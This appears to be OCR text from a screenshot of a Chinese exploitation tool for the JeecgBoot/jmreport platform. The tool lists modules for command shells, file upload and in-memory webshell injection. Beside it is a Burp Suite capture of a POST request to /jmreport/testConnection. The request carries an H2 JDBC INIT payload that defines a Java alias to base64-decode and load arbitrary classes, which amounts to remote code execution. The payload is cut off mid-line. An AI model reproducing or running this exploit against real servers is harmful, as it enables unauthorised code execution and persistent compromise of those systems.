 jeecg综合漏洞利用工具v3.1
目标: https:// 默认模块: all 检测
接口: 接口模块: 选择模块 接口测试
检测日志 Cmdshell 文件上传 批量检查 内存马注入 代理配置 漏洞说明
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
Intercept HTTP history WebSockets history Options
Request to https://
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /jmreport/testConnection HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36 Hutool
3 Content-Type: application/json
4 cmd:
5 Host:
6 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
7 Connection: close
8 Content-Length: 8902
9
10 {
11 "id":"1",
12 "code":"ABC",
13 "dbType":"MySQL",
14 "dbDriver":"org.h2.Driver",
15 "dbUrl":
"jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CREATE ALIAS EXEC AS 'void shellexec(String b) throws E
xception {byte[] bytes\\;try{bytes=java.util.Base64.getDecoder().decode(b)\\;}catch (Exception e){e.print
StackTrace()\\;bytes=javax.xml.bind.DatatypeConverter.parseBase64Binary(b)\\;}java.lang.reflect.Method de
fineClassMethod = java.lang.ClassLoader.class.getDeclaredMethod(\\\"defineClass\\\", byte[].class,int.cla